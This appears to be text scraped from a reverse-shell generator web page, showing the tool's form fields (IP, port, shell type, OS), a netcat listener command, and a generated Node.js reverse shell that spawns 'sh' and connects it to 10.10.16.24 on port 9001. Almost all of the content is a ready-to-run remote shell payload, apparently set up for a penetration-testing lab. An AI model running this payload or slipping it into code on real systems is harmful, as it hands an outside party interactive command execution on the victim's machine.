 IP & Port
IP
10.10.16.24
Port
9001
+1
Listener
🚀 nc -lvnp 9001
Type
nc
Reverse
Bind
MSFVenom
HoaxShell
OS
All
socat #2 (TTY)
node.js
node.js #2
Java #1
Java #2
Java #3
🚀 (function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("sh", []);
    var client = new net.Socket();
    client.connect(9001, "10.10.16.24", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();